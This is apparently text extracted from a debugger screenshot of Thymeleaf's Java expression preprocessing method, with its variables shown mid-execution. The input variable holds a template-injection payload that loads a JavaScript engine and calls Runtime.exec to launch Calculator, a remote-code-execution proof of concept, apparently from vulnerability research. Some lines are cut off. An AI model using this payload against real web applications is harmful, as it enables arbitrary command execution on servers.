 17 static String preprocess(IExpressionContext context, String input) { context: WebExpressionContext@14883 input: "~{monitor/cache/cache::$__|{'12'.getCl
39 return null;
40 }
41
42 Object result = expression.execute(context, StandardExpressionExecutionContext.RESTRICTED); context: WebExpressionContext@14883 exp
43 strBuilder.append(result); strBuilder: "~{monitor/cache/cache::${'12'.getClass().forName('javax.script.ScriptEngineManager').newInstan
{StringBuilder@14888} "~{monitor/cache/cache::${'12'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('js').eval('java.lang.Runtime.getRuntime().exec("open -na Calculator")')}"
46
47 remaining = checkPreprocessingMarkUnescaping(input.substring(curr));
48 strBuilder.append(remaining);
49 return strBuilder.toString().trim();
50 }
51 }
}